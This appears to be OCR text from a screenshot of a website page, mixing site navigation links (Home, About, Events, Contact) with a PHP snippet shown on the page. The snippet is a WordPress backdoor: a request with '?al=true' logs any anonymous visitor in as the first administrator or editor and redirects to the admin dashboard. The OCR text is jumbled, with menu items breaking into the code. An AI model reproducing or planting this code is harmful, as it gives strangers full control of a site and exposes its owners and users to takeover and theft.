
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
Home
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
About
Publication
s
Events
Regional
Multimedia
SUBSCRIBE
Contact
MENU